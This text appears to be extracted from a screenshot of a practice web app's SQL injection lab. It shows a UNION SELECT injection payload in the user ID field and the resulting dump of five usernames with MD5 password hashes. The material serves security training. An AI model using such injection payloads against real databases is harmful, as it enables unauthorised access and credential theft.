 Vulnerability: SQL Injection
User ID: assword FROM users# Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99